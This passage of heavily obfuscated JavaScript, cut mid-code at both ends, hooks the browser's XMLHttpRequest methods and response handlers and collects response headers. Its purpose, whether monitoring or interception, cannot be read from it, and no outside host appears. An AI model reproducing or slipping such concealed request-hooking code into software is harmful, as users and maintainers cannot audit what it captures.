return;}}if(tK=tk===-0x6*0x51b+0x2437+-0x595?at[tA[tI(0x696)](aD,-0x1a0c+0x1d33+-0x1*0x1b9,tI(0x175))]():tg,tD[aD(-0x22a0+0x1*-0x16b9+0x1*0x3a13,'ihkr')]?(tU=a2[aD(0x27c*0x4+-0x1*-0x973+-0x1*0x11f3,tI(0x568))](tD[tA[tI(0xc4)](aD,-0x2207+-0x1899+0x3b5a,tA[tI(0x6fc)])],tK)+z,tD[aD(0x1cb*-0xf+-0x9f6*0x2+0x2f8b,tI(0x347))]=Q):tU=a2[aD(0x1f9*-0xd+0x19ad+0x168,'2OJu')](tD[aD(0x260d+-0x8bd*0x4+-0x196,tA['MdxBc'])],tK)+z,td!=tU)try{if(tp=tD[aD(-0x38f*-0x1+0x7a*0x19+-0x10f*0xe,tI(0x343))](aD(0xd63+-0x3fb*-0x3+-0x18b5,tI(0x442))),tp!=null){for(tG=0x1*-0x247f+-0x3b*-0x85+-0x16*-0x44,tr=tD[at[aD(0x10aa+-0xd11+0x2ed*-0x1,'iit@')][aD(0x3*0xa99+0x9c4+-0x2824,tA[tI(0x6f4)])]][aD(-0x3*0x890+-0x2345*0x1+-0x1*-0x3e87,'@EGw')];tG<tr;tG++)if(tp[tA[tI(0xd9)](aD,-0x800+-0x1*-0x1de1+-0x1558,tI(0x350))](tD[at[aD(-0x1b03+-0x262c+0x2dd*0x17,tI(0xe8))][tA[tI(0xc4)](aD,0x2a*0xe9+-0x761*-0x2+-0x3391,tI(0x736))]][tG])!==-(-0x1*0x98f+-0x215e+0x2aee)){tD[at[aD(-0x16fd+-0xe15+-0x12df*-0x2,tI(0xe8))][aD(0xe95+0x14b8+-0x223d,tA['HTjzO'])]]=!(-0x1*-0x186e+-0x1583+-0x2eb),tA['iBwBr'](aE,aJ[tA[tI(0x190)](aD,-0xdb3+0x23*0x5+-0xdd8*-0x1,tA[tI(0x1b5)])](-0x29*0x3e+0xcf5+-0x2fc),tS,tD[at[aD(-0x20e4+-0x24e8+-0x6e*-0xa4,tA[tI(0x49c)])][tA[tI(0x161)](aD,-0x122d*0x2+0xa2b*-0x1+-0xe*-0x36d,tA['KKAzz'])]],!tD[at[aD(0x78f*0x3+0x401*-0x6+0x205*0x1,tA[tI(0x49c)])][aD(0x2*-0x33c+0x1bf4+-0x13c7,'csN0')]]);break;}}}catch(P1){tA[tI(0x3a7)](aE,aJ[aD(0x1f6b+0x3*0x1c2+0xd*-0x2c5,tI(0x2bb))](0xee0+-0x111d*-0x2+0x167*-0x23),tS+Y+a0[aD(-0x19a+0x873+-0x644,tI(0x1fd))](P1));}if(tA[tI(0x6f7)](tD[at[tA[tI(0x2a2)](aD,0x3*0x6f+-0xf51+0xeb0,tA['kFtPa'])][tA[tI(0x799)](aD,-0x695*0x2+0xcc+0xd6e,tA[tI(0x14d)])]],null)&&tD[at[aD(0x1*-0x108f+0x5*0x49d+-0x5d6,'iit@')][tA['BKjNo'](aD,0xb2e+-0x16d7+0xcb9*0x1,tI(0x44b))]]){if(tD[at[tA[tI(0x635)](aD,-0x25ac+0x1e67+0x7f1,'iit@')][aD(0xb*-0xff+-0x1*-0x1073+-0x462,tI(0x4fc))]]===!(-0x31d*-0x7+-0x1*-0x1394+-0x295f*0x1)||tA[tI(0x1e7)](tD[at[aD(-0x1094+-0x1d33+-0x439*-0xb,tI(0xe8))][tA[tI(0x3f7)](aD,0x24e1*-0x1+0x1fae*-0x1+-0x280*-0x1c,tI(0x491))]],z))return tD[aD(0x1b68+-0xcec+-0xdab,'yrH%')]=null,tD[tA['XHDNJ'](aD,-0xec5+-0x1*-0x281+0xd25,tI(0x694))]=null,void(-0x148e+-0x111d*-0x1+0x371);tD[at[aD(0x1*0x10c9+0x16b5+-0x26d2,tI(0xe8))][aD(0x15ae+-0x26dc+-0x91f*-0x2,'Kzhs')]]=null;}}}},ta['ypJFU'](tb,tH),tB(tH,tj),tH[at[aD(0x9fd*0x3+0x353*0x4+0x2a97*-0x1,'iit@')][aD(0x26f5*0x1+0x3e*-0x43+-0x159f*0x1,ta[tW(0x6e0)])]]!==!(-0xf80+0x1bf1+-0xc71)&&tH[at[ta[tW(0x1b3)](aD,0x45*0x45+0x1dfb*0x1+-0xa8*0x49,'iit@')][aD(0x21c3+-0xcde+-0x1374,tW(0x491))]]===z&&(tH[at[aD(-0x16a*-0x7+-0x1*0xc77+0x33d,'iit@')][ta['funHZ'](aD,-0x140b*0x1+-0xa60+-0x1f7b*-0x1,'Kzhs')]]=null)));}else return _0x1d7a64[_0x336da2(-0x16*-0x93+0x22df+-0x12c*0x27,tW(0x382))](this,_0x4c65a2);}function ty(tH){var tL=t9,tW=at[ta[tL(0x171)](aD,-0x1f50+-0x1489+-0x2*-0x1a47,tL(0x12e))]();return ta[tL(0x1b3)](tu,tH,tW),tC(tH,tW),ta['AnLJx'](tH[at[aD(-0x5*-0x1e3+-0x231e+0x1a5b,tL(0xe8))][aD(-0x626+-0x16b*0x11+0x1f51,tL(0x44b))]],null)&&tH[at[aD(-0x12*-0xb3+-0x3*0xae0+0x1*0x14b6,ta[tL(0x4a2)])][aD(0x1c93+0xab5*-0x3+0x49c,tL(0x44b))]]===!(-0x77e*-0x3+-0x1393+-0x1*0x2e7)&&ta['CGemc'](tH[at[aD(-0x2*-0x104d+-0x2*-0x990+-0x330e,tL(0xe8))][ta[tL(0x12a)](aD,0x3*0x9+0x2*-0x329+-0x5*-0x188,ta[tL(0x7c4)])]],z)||tH[at[ta[tL(0x6fe)](aD,0xcf7+-0xf8+-0xb53,tL(0xe8))][aD(0x14*-0x1da+-0xf82+0x35d9,tL(0x1d5))]]!=null&&ta[tL(0x303)](tH[at[ta[tL(0x6f1)](aD,-0x4a9*-0x4+-0x137*0x1c+0xd*0x13c,'iit@')][ta[tL(0x6b9)](aD,0x18b7+0x1*0x155d+-0x2cc5,tL(0x1d5))]],!(-0x14c*0xb+-0x1aa2+0xf*0x2ba))&&tH[at[aD(-0x1bd8+-0x5*0x76d+-0x5*-0xd21,tL(0xe8))][ta[tL(0x74f)](aD,-0x1*0xf53+-0x1d02+0x2d2e,tL(0x58c))]]!==z?(ta[tL(0x280)](tN,tH),void(0x2129*-0x1+-0x1604+0x372d)):(tm(tH),tH[at[ta[tL(0x314)](aD,-0xdda+0x5e7*-0x5+0x2c09,tL(0xe8))][aD(-0x121*-0x1d+0x205*0xb+-0x364f,'yj1h')]]=!(0x1b26+0x752*0x2+-0x29ca),void(-0x1417+0x1fe3+-0xbcc));}function tl(tH){var tL=t9,tW={'AVuRz':function(tb,tB,tv){return tb(tB,tv);},'QcXUS':tL(0x595),'XzxWM':ta[tL(0x4a2)],'gJdGB':function(tb,tB,tv){return tb(tB,tv);}};if(ta[tL(0x2a6)]===tL(0x184)){var tA,tE,tV,tj=arguments[-0x18d5+0x1*-0xc73+0x73*0x53];if(this[at[aD(0x713+-0x4*-0x35b+0x23*-0x91,tL(0xe8))][ta[tL(0x2b2)](aD,0x1*-0x4a3+-0x114c+0x1783,tL(0x197))]]||(this[at[aD(0x21d4+-0x1*0x1c4e+0x26d*-0x2,tL(0xe8))][aD(0x1*0x12dc+0x20b7+-0x31ff,tL(0x197))]]={'load':{},'au':{},'eu':{}}),!this[at[aD(0x6f*-0x3d+0x18e0*0x1+0x23f,ta[tL(0x4a2)])][aD(0x1d*0x153+0xd8b+0x133*-0x2a,tL(0x197))]][tH]||this[at[aD(-0x6a*-0x5e+0x1*-0x2d7+0x25*-0xf5,tL(0xe8))][aD(-0x6*-0x625+-0x21b1+-0x199,tL(0x197))]][tH][tj]==null){if(typeof tj===B){if(tA=tj[aD(-0x13ee+0x28e*-0xa+0x1*0x2e9a,'tbGQ')+ta[tL(0x1af)](aD,-0x2471+-0x1*-0x1fff+0x1*0x4fd,tL(0x11a))],ta[tL(0x38d)](typeof tA,a1)){if(ta[tL(0x4be)]('LapWV',tL(0x3a2)))_0x3f7430={},_0x235573[_0x598cdc(-0x343*0x5+-0xd4d+-0x265*-0xd,tL(0x15a))][_0x2e574e(0x598*-0x2+0x1*-0x1835+0x24e7,tL(0x744))](_0x38004c,_0x54ce5a(0xd*0x8a+0x1c02+-0x2276,ta[tL(0x25f)]),(_0xa216f0[_0x3545f3(0x4cc+0x1*-0x13c2+0x1*0x1019,ta[tL(0x149)])+_0x3618e4]=_0x27f545[_0xcea17f(0x25*-0x13+0x454+-0xb*0x11,ta[tL(0x21c)])+_0x5b31b9(0x2664+-0x1*0x89f+0x1e7*-0xf,ta['SHIQG'])],_0x1298c2[ta[tL(0x67e)](_0x21922e(0xba0+-0x1fd9+-0x1*-0x15c1,ta[tL(0x154)]),_0x4219de)]=!(-0x3*0x8bd+0x2417*-0x1+-0x122*-0x37),_0x11d9c1[ta[tL(0x7a0)](_0x3782c4(0x1eab+-0xc54*-0x3+0xafb*-0x6,tL(0x3dd)),_0x4a399a)]=!(-0x1*-0x11ff+0x1b80+-0x2d7f),_0x9cd8e0));else{for(tV in(tE={},tj))tE[tV]=tj[tV];tE[aD(-0x119+-0xe1e+0x1057,tL(0x4cc))+aD(0xce0+-0x44*-0x17+0x1271*-0x1,'gjBM')]=function(tb){var tB=tL;this[at[aD(0x1*-0x1997+-0x22e+-0x9*-0x329,tB(0xe8))][tW[tB(0x2af)](aD,-0x39*0x4+0x1156+-0x50*0x2f,tB(0x724))]]||tA[tW[tB(0x2af)](aD,0xba8*-0x3+-0x2084+0x1*0x4549,tB(0x382))](this,arguments);},arguments[0x1517+0x9ed*0x1+0x1*-0x1f03]=tE,this[at[ta[tL(0x300)](aD,0xace*0x3+-0x1ba0+-0x41e,ta[tL(0x4a2)])][aD(-0x1b64+-0x22c9*-0x1+-0x5d1,'atnG')]][tH]&&(this[at[aD(0x247a+-0x250e+0x8*0x28,ta['IZMVb'])][aD(0x979*-0x3+0x23f3*0x1+-0x5f4,tL(0x197))]][tH][tj]=tE);}}}else ta['AHTXg'](typeof tj,a1)&&(tE=function(tb){var tB=tL;if(tW[tB(0x36e)]===tW['QcXUS'])this[at[aD(-0x295*-0x1+-0x2*-0xd5+-0x393,tW[tB(0x176)])][tW[tB(0xfa)](aD,-0xe21*-0x1+-0x58*-0x24+-0x18bf,tB(0x724))]]||tj[aD(0x1*-0x25d+-0x7*0x217+0x12cb,tB(0x382))](this,arguments);else return!(-0x1656+0x22c8+-0xc71);},arguments[-0x1654*-0x1+0x247d+-0x4*0xeb4]=tE,this[at[ta[tL(0x41d)](aD,-0x2*-0x2b5+0x2*0x971+-0x17a0,tL(0xe8))][aD(0x1*0x2515+-0xc92+-0x16ef,'atnG')]][tH]&&(this[at[aD(-0xc5f+-0x2613+0x3*0x110a,ta[tL(0x4a2)])][ta[tL(0x6dc)](aD,0xe8*0x1f+0x19ae+0x1*-0x3432,'atnG')]][tH][tj]=tE));tx[aD(-0x280*-0xf+-0x2*-0xece+-0x414f,tL(0x382))](this,arguments);}}else{_0x2bb1a1[_0x3d736f(-0x1*-0x784+-0xf*-0x9c+-0xf7d,'Pw!d')](_0x223f99);try{_0x285aa9[_0x3d6466(-0xd40+-0x6a*-0x44+-0xdf6,tL(0x5ac))](_0x513c0e,_0x509e3d,-0x8e*-0x3d+0xc87*-0x2+-0x3*0x2ed);}catch(tb){}}}function ti(tH,tL){var tW=t9,tA=null;this[at[aD(0x1f5a*-0x1+-0x15f7*0x1+0x35fd,'iit@')][aD(-0x11*-0x247+-0x2*-0xcdc+-0x3edb,ta[tW(0x6a4)])]]&&this[at[ta[tW(0x63a)](aD,-0x5ea+-0x774+-0x1*-0xe0a,tW(0xe8))][ta[tW(0x332)](aD,0x25fa*0x1+0x185*0x16+-0xda*0x52,tW(0x197))]][tH]&&(tA=this[at[aD(-0x2*-0x241+-0x25d+-0x179,ta[tW(0x4a2)])][aD(-0x169d+-0x1177*-0x2+-0xabd,tW(0x197))]][tH][tL],delete this[at[aD(0x347*-0x1+0xdab+-0x9b8*0x1,ta['IZMVb'])][ta[tW(0x226)](aD,0x144c+0xb6b+-0x1e23,ta[tW(0x6a4)])]][tH][tL]),tA==null||(arguments[0x185*0x9+-0x10a6*-0x1+-0xf29*0x2]=tA),tQ[aD(-0x553*0x3+0x2*-0x30d+0x1*0x17e0,tW(0x382))](this,arguments);}if(ag=t7(tY),tO=J[aD(-0x2502+0x1e45+-0x5*-0x179,ta[t9(0x392)])]&&J[ta[t9(0x2e9)](aD,0xe96+0x262+0x8*-0x20b,t9(0x60b))][aD(0x491*-0x7+0x192b+0x7ba,t9(0x62c))]?J[ta['OXQRX'](aD,0x23c9+0x242f+-0x8eb*0x8,t9(0x60b))][aD(0x5*0x8b+-0x6b8+0x4ef,ta[t9(0x5d4)])]:{},tO[aD(0x1218+0xe20+-0x3*0xa6b,ta['kjvQl'])]&&(tt=tO[aD(-0x30*-0x3a+0x9b3*-0x1+-0x6*0x9,ta['kjvQl'])],aI[aD(-0x11f1+-0x1201*-0x1+0x198,t9(0x4a9))](0x11bb+0x65+0x121f*-0x1,tz,tt,tO,ta[t9(0x240)](aD,0x57*0x35+-0x854*-0x2+-0x6*0x59e,ta[t9(0x378)]))),tO[aD(0x2376+-0x1*0x267b+0x492,ta[t9(0x2a7)])]&&(tP=tO[aD(0x596+0x1*-0xabc+0x6b3,ta[t9(0x2a7)])],aI[aD(-0x2236+0xadb+-0x1903*-0x1,'gm6K')](-0x25d7+0x257c+0x5d,th,tP,tO,aD(-0x1da9+-0x6ce*0x1+0x2604,t9(0x169)))),tO[ta['GtlWq'](aD,0x17*-0x19c+-0x306*-0x5+0x71*0x35,ta[t9(0x558)])]&&(tJ=tO[aD(0x3eb+0x146*0x19+0x6da*-0x5,'^xGG')],aI[ta[t9(0x6fe)](aD,-0x1246*0x1+-0x975*-0x1+-0x1*-0xa79,ta['deHMe'])](-0x1*-0xa7b+0x1*-0x1e6a+-0x2e*-0x6f,tY,tJ,tO,ta[t9(0x42f)](aD,0x3dc+-0x5*-0x5ec+-0x665*0x5,'^xGG'))),tO[aD(0x2c8*0x3+0x1de2+-0x25b2,'pu!G')]=function(tH){var tL=t9,tW={'KAcaW':function(tg,tI,ts){return tg(tI,ts);},'Wvnke':function(tg,tI){var ts=t8;return ta[ts(0x788)](tg,tI);},'PAcuL':function(tg,tI,ts){return tg(tI,ts);},'aFPdL':'Awwn','bBUgT':function(tg,tI,ts){return tg(tI,ts);},'NFbxx':tL(0x2fa),'knPgv':'&cY@','vrfjP':function(tg,tI,ts){return tg(tI,ts);},'aeLEP':tL(0x52c),'XFjpD':tL(0x511),'mhPBh':ta[tL(0x24c)]};if(tL(0x248)!==tL(0x248)){if(_0x34e8d6=!(0x1da*-0x8+-0x1ebb+0x2d8b),_0x5283ff=-0xded+-0x1d3*-0x11+-0x6*0x2d9,_0xca0fc5[tW[tL(0x51e)](_0x1b5b72,0x16a*-0x1b+0xa04+0x1d0f,tL(0x73c))]===_0x237dd5||_0x1f711c[_0x463810(-0x1087+0x249+-0x19*-0x9b,tL(0x73c))]===_0x3f4543||tW[tL(0x790)](_0x43d7da[tW[tL(0x571)](_0x2692c1,0x9f2+0x1a*-0x10e+-0x125f*-0x1,tL(0x73c))],tW[tL(0x571)](_0x409460,-0x18d1+0x29d+-0xb0*-0x22,'Jh&I')))_0x306f80=_0x10782c(_0x7bc2a6[_0x3de1e5(0x4e*0x3+-0xd66+0x1*0xd17,tL(0x71b))]),_0x5a6474===null?(_0x319462[_0x290397(0x8e*0x20+0xd*0x1c9+-0x285a,tL(0x71b))]==null&&(_0x515cef[_0x49bf25(0x2*-0x8ba+-0x3*0x221+0x2*0xc39,tL(0x71b))]={}),_0x47a5f8[_0x5d3b8d(-0x6cd*-0x5+-0x1*-0x287+-0x23ed,tW[tL(0x712)])][tW[tL(0x517)](_0x1a623d,0x12a3*0x2+0x3*0x8ed+0x1*-0x3e82,'Phiq')+_0xae0e71(-0x25f8+-0x14a4+0x3c58,tW[tL(0x17d)])]=_0x1dac3c(-0x96b+-0xbaf*-0x2+0x1*-0xcd2,tL(0x244)),_0x36563f[_0x36db0a(0x1461+-0x2509+0x118d*0x1,tW[tL(0x677)])]=_0x11370a):_0x333776[_0x1a947e(-0x884*0x4+-0x11a5+0x351b*0x1,tL(0x58f))](_0x3af90a)?_0x84be6f[tW[tL(0x571)](_0x5c3fa6,0x5*0x109+-0x799+-0x1*-0x351,tL(0x73c))]=_0x4c6caa(0x24d3+0x1*0x761+-0x2abb,tL(0x1bb)):_0x508c54[tW[tL(0x34f)](_0x104adc,0x796+-0x5*-0x684+-0x2745,tL(0x73c))]=_0x11de2e;else{if(_0x1245df[_0x68307d(-0x3*-0x2ab+-0x1db3+0x177c,tW[tL(0x393)])]()===-0xd81+0x1056+-0x2d5&&_0x1526ee[_0x346aec(0x24b+0x2bd*0x2+-0x1*0x6b1,tW[tL(0x461)])](_0x46d840[_0x159559(-0x10e9*0x1+0x73b*0x2+0x358,tL(0x73c))]))return _0x574f6e(_0x23b626,_0x43df56);}_0x26cd85[_0x2c8414(0x1320+0xe4b*-0x2+-0x1*-0xa5b,tW[tL(0x677)])]=_0xcb15bd(_0x1b9543,_0x54b2e1[_0x40ad10(0x5*-0x32a+0x21a*0x9+-0x233,tL(0x73c))],_0x43bb15,_0x268579,_0x253504,arguments[_0x348995(0x1*-0x703+-0x1*0x165+0x36*0x30,tL(0x745))][_0xaa98e(-0x1*-0xd8b+-0x18af+0xcc6,tW[tL(0x7ad)])],_0x5a6921,_0x4b5eb8);}else{var tA,tE,tV,tj,tb,tB,tv,tD;if(this[aD(-0x1982+-0x1cf7+0x7e1*0x7,tL(0x467))]){if(!this[at[aD(-0x1c0f+0x231+0x1a8a,ta[tL(0x4a2)])][aD(0x65d*0x4+0xd2+-0x18f1,ta[tL(0x4eb)])]]){if(tA=this[ta[tL(0x332)](aD,0x1d42+-0x1*-0x132d+0xa3*-0x4b,'etRK')](),tA===''||ta[tL(0x6d9)](tA,null))return null;for(tE={},tV=tA[ta[tL(0x2f6)](aD,-0x23c2+0x41*0x1f+-0x761*-0x4,tL(0x6bb))](/[\r\n]+/),tj=-0xa*0x2a+0x1*0x1867+-0x1*0x16c3;tj<tV[aD(-0x4b1*-0x1+0xe41+-0x1160,ta[tL(0x75d)])];tj++)tb=tV[tj],tB=tb[ta['wacuB'](aD,-0x2308+0x3b6*-0x1+0x2747,'dbhq')](ta[tL(0x660)](aD,-0x1bb8+0x25c*0x5+-0x29*-0x67,ta[tL(0x1d0)])),tB!==-(-0x10c3+0x1*0x187d+-0x7b9)&&(tv=tb[aD(-0x89c+0x7*0x421+-0x12f1,ta[tL(0x124)])](0x11f1+0x2e9*-0x5+-0x1c*0x1f,tB)[ta[tL(0x31a)](aD,0xea*-0x1f+-0x1b1*-0x15+-0x5b9,tL(0x13b))](),tD=tb[aD(-0xb24*-0x1+0x2f*-0x72+0xb24,ta[tL(0x124)])](tB+(0x1cd7*0x1+-0x1*-0xf8e+0x1*-0x2c64))[ta['SMAJO'](aD,0x1*-0x1354+-0x1503+0x298*0x10,tL(0x182))](/^\s+|\s+$/g,''),tE[ta['VMOec'](aD,-0x1*-0x24da+0x53*-0x14+0x33f*-0x9,ta[tL(0x5d6)])](tv)?tE[tv]+=aD(-0x184d+0x18d+0x17f4,ta['kJQjl'])+tD:tE[tv]=tD);this[at[aD(-0x19*-0xb5+0x83*0x44+-0x1*0x33cd,tL(0xe8))][ta['uOLQk'](aD,-0x171a+0xb*0x2fb+0x1*-0x85a,ta['fzKKv'])]]=tE;}return this[at[ta[tL(0x6d6)](aD,-0xc*-0x67+-0x1*-0x1bd+-0x5e5,ta['IZMVb'])][aD(0x3ef+0x1*0x12b7+-0x1551*0x1,tL(0x398))]][tH[ta[tL(0x579)](aD,-0x44*0x4a+0xc7e+0x3*0x2e0,ta[tL(0x450)])]()]||null;}return this[aD(-0x9d*-0x2b+0x2583+-0x3f3b*0x1,tL(0x343))](tH);}},aL(0x130b+-0x4*-0x5+0x1*-0x1315)?tO[ta[t9(0x6fa)](aD,0x13*0x77+-0x2566+0x1de7,t9(0x53a))]={}:tO[aD(0x323*0x2+-0xfdd+-0x1*-0xaed,t9(0x53a))]&&(tc=tO[aD(-0xa49*0x1+0x1dee+-0x124f*0x1,t9(0x53a))],aI[aD(-0x530+-0x1c7f+0x2357,ta[t9(0x505)])](0x243b+-0x15bb+-0xe7c,tM,tc,tO,aD(0xdb9*-0x2+0x140*0x13+0x508,t9(0x53a)))),tO[at[aD(0x859*-0x1+0x2*-0x2ee+0xee1,t9(0xe8))][aD(-0x33*0xa9+-0xe35*0x2+0x3fb3,ta[t9(0x499)])]]=(function(){var tH=t9;try{return J[aD(-0xec6+-0x7*-0xc5+0xa03,tH(0x60b))][aD(0xd05+0xfd4*-0x2+0x1391,tH(0x62c))][ta[tH(0x31a)](aD,-0x3*-0x1df+-0x7*-0x348+0x1af*-0x10,tH(0x45f))]&&J[aD(0x7*0x482+0x119*0x5+0x246b*-0x1,tH(0x60b))][ta[tH(0x241)](aD,0x22e5+0x1d*0xd7+-0x3a52,'d4b9')][aD(0x2*0xa8e+0x1f53+0x57*-0x97,ta[tH(0x64f)])]&&J[aD(0x5*-0x6bb+0xc2f*-0x1+-0x9*-0x543,'AcOm')][aD(0x58e+0xce7+-0x10f3*0x1,ta[tH(0xe1)])];}catch(tL){return!(-0x16fd+-0x3*-0x9d0+0x339*-0x2);}}()),tO[at[aD(-0x93b*-0x2+-0x21e9+0x101f,t9(0xe8))][aD(-0x2295+0x2*-0x19+0x2465,t9(0x113))]])try{tx=tO[aD(0x1361+-0x1da6+-0x131*-0xa,t9(0x45f))],aI[ta[t9(0x6a7)](aD,-0x2307+0x1601+0x1*0xeae,'gm6K')](-0xb7a+0x5ec+-0x1*-0x593,tl,tx,tO,aD(-0x1d34+-0x2*0xb50+0x51*0xa9,ta[t9(0x48c)])),tQ=J[ta['jywMx'](aD,-0x5b0*0x1+-0x2262+0x28b2,ta[t9(0x392)])][ta['OdmjG'](aD,0x13cf+-0x1c35+0x954,t9(0x62c))][aD(0x47*0x53+0x196c*-0x1+-0x1*-0x385,ta[t9(0x64f)])],aI[aD(-0x22a8+0x1*0xc5+0x238b,t9(0x4a9))](0x3*0x569+-0x2671+0x163c,ti,tQ,tO,aD(0xbb*0x1f+0x1*0x18+-0x159f,t9(0x261)));}catch(tH){aE(aJ[ta['AOnKV'](aD,-0x1*0x1a9b+0x1c67+-0x11,'vwh%')](0x666+0x1*-0x243e+0x1ddb,aD(0x1f6d+-0x28*-0x63+-0x2d3e,ta['ObLCM'])),tH);}try{tf=J[aD(0x19*-0x173+0x2ed*-0x2+0x2b9a*0x1,t9(0x15a))][aD(-0x7*0x3b7+-0x1*0x1bcf+0x1bc7*0x2,ta[t9(0x2ac)])](J[ta['UuEyB'](aD,0x1531*-0x1+0x1b2f+-0x55e,ta[t9(0x392)])][aD(-0x3*-0xcf7+-0x266f+-0xa*-0xc,t9(0x62c))],aD(0x2a+-0x45*-0x39+0x1*-0xe96,'1G05')),tZ={},J[aD(-0x165*-0x6+-0xb10+0x437,t9(0x15a))][ta[t9(0x2e9)](aD,-0x559+-0x1ad9+-0x6*-0x59e,t9(0x744))](J[aD(-0x1*0x775+0x1bd*-0x7+-0x6c*-0x30,'Pu1#')][aD(-0x8e*-0x20+-0xf0b+0x7*-0x41,ta[t9(0x5d4)])],aD(0x69a+0x3*-0x62e+0xce1,ta[t9(0x535)]),(tZ[ta[t9(0x1bc)](ta[t9(0x4a7)](aD,0x12bd+0x158*0x1b+-0x3642,t9(0x5c8)),aD(0x835*-0x4+0x1e53+0x41c,ta[t9(0x2ff)]))]=!(-0xaac*0x3+-0x1bc+0x21c0),tZ[aD(-0x267b*-0x1+0xa63*0x1+-0x2f60,t9(0xe2))+aD(0x1a1d+-0x109*-0x1f+-0x390f,ta[t9(0x3f4)])]=function(){var tL=t9;if(tL(0x222)!==tL(0x222)){if(_0x4b6f08(_0x49d03e))return _0x404a22();if(_0x3ba2cd(_0x2c01fb))return _0x11b598();if(_0x20226d(_0x535bb3))return _0x3871cd();}else{var tW=arguments[-0xe45+-0x1ca4+-0x34d*-0xd];typeof tW===a1&&(this[at[aD(-0x3*-0xa9f+-0xf1*0x15+0x44*-0x2b,ta[tL(0x4a2)])][aD(-0x87d+0x1*0x1003+-0x6d0,tL(0x14c))]]=tW),tf[aD(-0x485*0x8+0xc5*0x14+-0x1*-0x1623,'cDxr')][aD(0x769*0x1+0x12cb*-0x1+-0x465*-0x3,ta[tL(0x306)])](this,arguments);}},tZ));}catch(tL){aE(aJ[aD(-0x2584+0x6b1*0x1+0x39e*0x9,ta[t9(0x3bd)])](0xa6*-0x31+-0x1*-0x11f5+0xdd5,aD(0x22ff+0x1*-0x97+-0xf*0x22f,ta[t9(0x130)])),tL);}return{'lu':function(){var tW=t9,tA={'lvhli':ta[tW(0x306)]},tE=new J[(ta[tW(0x189)](aD,0x1b1*0xb+-0x343*-0x3+-0x1bc4,tW(0x60b)))]();return J[ta[tW(0x6cc)](aD,0x2412+0x308+-0x42d*0x9,tW(0x15a))][aD(-0x4d*-0x1f+-0x85*0x2f+0x109a,ta['vXUoj'])](tE,aD(0x42*-0x73+-0xaae+0x841*0x5,tW(0x739)),tf),tE[aD(0x25d+-0x151*-0x6+-0x94c,ta[tW(0x378)])]=function(){var tV=tW;return tt[aD(-0x253c+0x141*-0x3+0x2acc,tV(0x382))](tE,arguments);},tE[aD(-0x44*0x50+-0x861+0x1f2e,ta['HXhKg'])]=function(){var tV=tW;return tP[aD(0x4f*-0x46+-0x36*0x1d+0x21*0xe5,tA[tV(0x3e1)])](tE,arguments);},tE[aD(-0x1f23+0x1d*-0xa1+0x3*0x10f5,'^xGG')]=function(){var tV=tW,tj={'INYbE':function(tb,tB){var tv=t8;return ta[tv(0x457)](tb,tB);}};if(ta[tV(0x36b)](tV(0x706),ta[tV(0x15c)])){if(tj[tV(0x53d)](_0x38c35e,_0x2e9ed7))return _0x2c9285();_0x3c0035=_0x50cedd[_0x469d4e(0x2345*0x1+0xcec+0x2eaa*-0x1,'Y6i6')](!(0x2235+0x1f6+-0x242a)),_0x42620f(_0x1ef99f);}else return tJ[aD(-0xb*-0x293+0x1db9+0x383d*-0x1,'bSz5')](tE,arguments);},tE[ta[tW(0x789)](aD,0x3*-0x970+0x141e+-0x8*-0x131,tW(0x53a))]=function(){var tV=tW;return tc[ta[tV(0x312)](aD,-0xa1b*-0x3+0x126d*0x2+-0x2*0x20af,tV(0x382))](tE,arguments);},tE[aD(-0x748+0x655*0x2+0xb*-0x57,tW(0x45f))]=function(){var tV=tW;return tx[ta[tV(0x5b2)](aD,0x41*-0x3c+-0x1126+0x222f,'bSz5')](tE,arguments);},tE[aD(0x2497+0x1023+-0x339c,tW(0x261))]=function(){var tV=tW;return tQ[ta[tV(0x332)](aD,-0x17d4+0x1c6*0x9+0x9ab,'bSz5')](tE,arguments);},tE;}};}()),'su':(function(){var t9=av,ta={'bTjep':'WKNu','goLgb':t9(0x11e),'wDDxQ':function(tf,tZ){return tf===tZ;},'VfsSZ':function(tf,tZ,tz){return tf(tZ,tz);},'OrIaN':t9(0x52c),'XqnNN':t9(0x382),'IAwUu':t9(0x30b),'ssnjb':function(tf,tZ,tz){return tf(tZ,tz);},'pXWtH':function(tf,tZ,tz){return tf(tZ,tz);},'QKpXA':t9(0xe8),'sXvJj':function(tf,tZ,tz){return tf(tZ,tz);},'zUjja':t9(0x79d),'bVerS':t9(0x6b3),'ziofa':function(tf,tZ){return tf<tZ;},'MlRxB':function(tf,tZ){return tf+tZ;},'pWxlb':function(tf,tZ){return tf==tZ;},'ZCvZF':function(tf,tZ){return tf!=tZ;},'YLbtf':t9(0x483),'clAMy':function(tf,tZ){return tf==tZ;},'VWucg':function(tf,tZ,tz){return tf(tZ,tz);},'nFQaQ':t9(0x350),'hlSZd':'RJC3','hqApM':'T9wH','rsReW':function(tf,tZ){return tf(tZ);},'bfDcg':function(tf,tZ,tz){return tf(tZ,tz);},'adiXS':t9(0x7af),'ZciIN':function(tf,tZ,tz){return tf(tZ,tz);},'akWkG':function(tf,tZ,tz){return tf(tZ,tz);},'mMdgQ':'vwh%','lGwYq':function(tf,tZ,tz){return tf(tZ,tz);},'ovVBp':function(tf,tZ,tz){return tf(tZ,tz);},'ZvMMS':function(tf,tZ,tz){return tf(tZ,tz);},'PgNAB':t9(0x376),'tngQD':t9(0x470),'UKbim':t9(0xe5),'VTrUq':t9(0x250),'DxCNt':t9(0x1b1),'GdWzj':function(tf,tZ,tz){return tf(tZ,tz);},'rqKgu':t9(0x437),'mTLgS':function(tf,tZ,tz){return tf(tZ,tz);},'yomjd':function(tf,tZ,tz,th){return tf(tZ,tz,th);},'NCCLr':t9(0x7a6),'JPLAp':function(tf,tZ){return tf>tZ;},'GcIsl':function(tf,tZ,tz){return tf(tZ,tz);},'qGaYD':t9(0x6c9),'xYlfX':t9(0x6c1),'FhvGZ':t9(0x6f6),'CVOFa':function(tf,tZ,tz){return tf(tZ,tz);},'jlyAb':'@EGw','AJSiV':t9(0x625),'aRYSx':t9(0x2bb),'yidFV':function(tf,tZ,tz){return tf(tZ,tz);},'gXYEw':function(tf,tZ){return tf==tZ;},'Slols':function(tf,tZ,tz){return tf(tZ,tz);},'JnDWe':t9(0x76e),'JBVKj':t9(0x1fd),'LYHYI':t9(0x7de),'wsIKM':function(tf,tZ){return tf===tZ;},'THWMj':t9(0x5a3),'vYObd':function(tf,tZ){return tf+tZ;},'IXFFD':t9(0x436),'suEOP':function(tf,tZ){return tf+tZ;},'ernAc':function(tf,tZ){return tf!==tZ;},'cimjz':function(tf,tZ,tz){return tf(tZ,tz);},'gRcjL':t9(0x373),'HRafQ':function(tf,tZ){return 